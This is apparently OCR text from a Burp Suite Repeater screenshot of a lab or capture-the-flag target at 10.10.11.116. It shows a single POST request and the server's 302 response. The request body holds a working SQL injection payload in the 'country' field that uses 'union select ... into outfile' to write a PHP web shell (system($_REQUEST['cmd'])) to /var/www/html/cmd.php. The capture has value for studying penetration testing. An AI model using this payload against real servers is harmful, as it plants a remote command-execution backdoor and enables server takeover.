 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Follow redirection Target: http://10.10.11.116 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 120
9 Origin: http://10.10.11.116
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.116/
13 Cookie: user=21232f297a57a5a743894a0e4a801fc3
14 Upgrade-Insecure-Requests: 1
15
16 username=admin&country=Brazil' union select "<?php
system($_REQUEST['cmd']);?>" into outfile
"/var/www/html/cmd.php"-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 16 Mar 2022 12:15:06 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=21232f297a57a5a743894a0e4a801fc3
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
I
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
Response Headers (8)
NAME VALUE
Date Wed, 16 Mar 2022 12:...
Server Apache/2.4.48 (Debian)
X-Powered-By PHP/7.4.23
Set-Cookie user=21232f297a57a...
Location /account.php
Content-Length 0
Connection close
Content-Type text/html; charset=UT...